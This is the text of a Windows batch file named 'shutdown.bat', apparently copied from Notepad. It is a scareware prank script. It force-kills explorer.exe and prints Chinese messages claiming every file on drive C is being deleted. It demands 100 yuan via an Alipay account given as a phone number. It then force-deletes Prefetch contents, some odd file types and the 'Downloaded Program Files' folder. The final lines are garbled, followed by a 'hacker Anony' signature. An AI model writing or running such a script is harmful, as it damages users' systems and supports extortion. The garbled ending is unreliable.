 shutdown.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
color 4f
taskkill /im explorer.exe /f
echo -Ghost-鬼魂清理正在启动----
echo -我们将友情为帮助您清理和删除C盘的所有文件
echo -本服务物美价廉，仅100元为您清理这该死的C盘文件
echo -如果您觉得满意，可以向本服务账号支付宝18135448721支付100元清理费
echo -服务开始..............
echo 删除C盘所有文件......
del /f /s /q "%systemdrive%\*.Xmp"
del /f /s /q "%systemdrive%\*.Omp"
del /f /s /q "%systemdrive%\*._mp"
del /f /s /q "%windir%\inf\*.ppoklf"
del /f /s /q "%windir%\Prefetch\*.*"
@ping -n 2 127.1>nul
rd /s /q "%windir%\Downloaded Program Files" & md "%windir%\Downloaded Program Files"
shutdown.b
at
黑客Anony